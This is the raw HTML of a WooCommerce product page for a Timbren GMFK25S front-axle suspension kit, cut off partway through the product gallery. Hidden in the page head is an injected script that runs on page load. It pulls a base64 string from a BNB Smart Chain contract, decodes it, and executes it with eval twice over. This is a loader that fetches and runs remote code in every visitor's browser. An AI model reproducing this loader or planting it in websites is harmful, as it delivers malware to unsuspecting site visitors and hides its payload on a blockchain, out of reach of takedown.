

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/
body_size: 16923
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Timbren GMFK25S Suspension Enhancement System &#8211; Front Axle &#8211; US Hitches</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Feed" href="https://ushitches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Comments Feed" href="https://ushitches.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Ftimbren-gmfk25s-suspension-enhancement-system-front-axle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Ftimbren-gmfk25s-suspension-enhancement-system-front-axle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://ushitches.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;subsets=latin&#038;ver=1.3' media='' />
<link rel='stylesheet' id='sinatra-woocommerce-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/woocommerce.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://ushitches.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768627124' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ushitches.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://ushitches.com?display_custom_css=css&#038;ver=6.9' media='all' />
<script src="https://ushitches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ushitches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ushitches.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow left-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E","nextText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow right-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ushitches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushitches.com/wp-json/wp/v2/product/13801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ushitches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/" />
<link rel='shortlink' href='https://ushitches.com/?p=13801' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <meta name="theme-color" content="#ff0000">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-180x180.png" />
<meta name="msapplication-TileImage" content="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-13801 wp-custom-logo wp-embed-responsive wp-theme-sinatra theme-sinatra woocommerce woocommerce-page woocommerce-no-js sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-2 sinatra-menu-animation-underline sinatra-header__separators-none si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-2 si-pre-footer-cta-style-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-6">



<div id="si-preloader">
	
<div class="preloader-1">
	<div></div>
</div><!-- END .si-preloader-1 -->
</div><!-- END #si-preloader -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="sinatra-topbar" class="sinatra-hide-mobile-tablet">
	<div class="si-container">
		<div class="si-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="si-topbar-widget__text si-topbar-widget sinatra-all"><span>Free Shipping over $199</span></div><!-- END .si-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="si-topbar-widget__nav si-topbar-widget sinatra-all"><nav class="sinatra-nav" role="navigation" aria-label="top-menu"><ul id="sinatra-topbar-nav" class=""><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://ushitches.com/my-account/"><span>My account</span></a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="https://ushitches.com/my-account/orders/"><span>Orders</span></a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://ushitches.com/my-account/edit-address/"><span>Addresses</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://ushitches.com/my-account/edit-account/"><span>Account details</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://ushitches.com/my-account/lost-password/"><span>Lost password</span></a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-636"><a href="https://ushitches.com/shop/"><span>Shop</span></a></li>
</ul></nav></div><!-- END .si-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #sinatra-topbar -->
<div id="sinatra-header" class="si-container__wide">
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://ushitches.com/" rel="home" class="" itemprop="url">
					<img fetchpriority="high" src="https://ushitches.com/wp-content/uploads/2023/01/US-RED-And-Hitches-Blac01-01-Larsge.png" alt="US Hitches" width="458" height="227" class="" itemprop="logo"/>
				</a></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-622"><a href="https://ushitches.com/product-category/automotive/"><span>Automotive</span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-624"><a href="https://ushitches.com/product-category/interior/"><span>Interior</span></a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-623"><a href="https://ushitches.com/product-category/headlights/"><span>Headlights</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://ushitches.com/product-category/interior/floor-mats/"><span>Floor Mats</span></a></li>
</ul>
</li>
<li id="menu-item-16278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16278"><a href="https://ushitches.com/product-category/machinery/"><span>Machinery</span></a>
<ul class="sub-menu">
	<li id="menu-item-16279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16279"><a href="https://ushitches.com/product-category/machinery/generators-inverters/"><span>Generators &amp; Inverters</span></a></li>
	<li id="menu-item-16280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16280"><a href="https://ushitches.com/product-category/machinery/lawn-garden/"><span>Lawn &amp; Garden</span></a></li>
	<li id="menu-item-16281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16281"><a href="https://ushitches.com/product-category/machinery/pumps/"><span>Pumps</span></a></li>
</ul>
</li>
<li id="menu-item-16282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16282"><a href="https://ushitches.com/product-category/winches/"><span>Winches</span></a></li>
<li id="menu-item-16268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16268"><a href="#"><span>Brands</span></a>
<ul class="sub-menu">
	<li id="menu-item-16286" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16286"><a href="https://ushitches.com/brand/all-balls/"><span>All Balls</span></a></li>
	<li id="menu-item-16273" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16273"><a href="https://ushitches.com/brand/bullerproof-hitches/"><span>BullerProof Hitches</span></a></li>
	<li id="menu-item-16272" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16272"><a href="https://ushitches.com/brand/champion/"><span>Champion</span></a></li>
	<li id="menu-item-16270" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16270"><a href="https://ushitches.com/brand/husky-liners/"><span>Husky Liners</span></a></li>
	<li id="menu-item-16271" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16271"><a href="https://ushitches.com/brand/leer/"><span>Leer</span></a></li>
	<li id="menu-item-16274" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16274"><a href="https://ushitches.com/brand/rotopax/"><span>Rotopax</span></a></li>
	<li id="menu-item-16275" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16275"><a href="https://ushitches.com/brand/readylift/"><span>Readylift</span></a></li>
	<li id="menu-item-16276" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16276"><a href="https://ushitches.com/brand/redarc/"><span>Redarc</span></a></li>
	<li id="menu-item-16277" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16277"><a href="https://ushitches.com/brand/wyeth-scott/"><span>Wyeth Scott</span></a></li>
</ul>
</li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-all"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://ushitches.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__cart si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper"><a href="https://ushitches.com/cart/" class="si-cart">
	<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M14.681 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM29.362 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM31.764 6.613c-0.267-0.4-0.667-0.534-1.068-0.534h-21.621l-1.068-5.605c-0.133-0.667-0.667-1.068-1.335-1.068h-5.339c-0.801 0-1.335 0.534-1.335 1.335s0.534 1.335 1.335 1.335h4.271l1.068 5.605c0 0 0 0.133 0 0.133l2.269 11.077c0.4 1.868 2.002 3.203 3.87 3.203 0 0 0 0 0.133 0h12.946c2.002 0 3.604-1.335 4.004-3.203l2.135-11.211c0-0.4 0-0.801-0.267-1.068zM27.227 18.358c-0.133 0.667-0.667 1.068-1.335 1.068h-12.946c-0.667 0-1.201-0.4-1.335-1.068l-2.002-9.609h19.486l-1.868 9.609z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<p class="si-empty-cart">No products in the cart.</p>

</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__button si-header-widget sinatra-all"><div class="si-widget-wrapper"><a href="https://ushitches.com/contact/" class="si-btn" target="_self" role="button"><span>Call Now: 469-806-0993</span></a></div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">
	<div class="si-container">

	
	
	<div class="si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ushitches.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ushitches.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Timbren GMFK25S Suspension Enhancement System &#8211; Front Axle</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
				<div class="si-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13801" class="product type-product post-13801 status-publish first instock product_cat-suspension has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="si-wc-product-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ushitches.com/wp-content/uploads/2023/02/ti5-150x150.jpg" data-thumb-alt="Timbren GMFK25S Suspension Enhancement System - Front Axle" data-thumb-srcset="https://ushitches.com/wp-content/uploads/2023/02/ti5-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/02/ti5-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://ushitches.com/wp-content/uploads/2023/02/ti5.jpg"><img width="600" height="369" src="https://ushitches.com/wp-content/uploads/2023/02/ti5-600x369.jpg" class="wp-post-image" alt="Timbren GMFK25S Suspension Enhancement System - Front Axle" data-caption="" data-src="https://ushitches.com/wp-content/uploads/2023/02/ti5.jpg" data-large_image="https://ushitches.com/wp-content/uploads/2023/02/ti5.jpg" data-large_image_width="1500" data-large_image_height="923" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/ti5-600x369.jpg 600w, 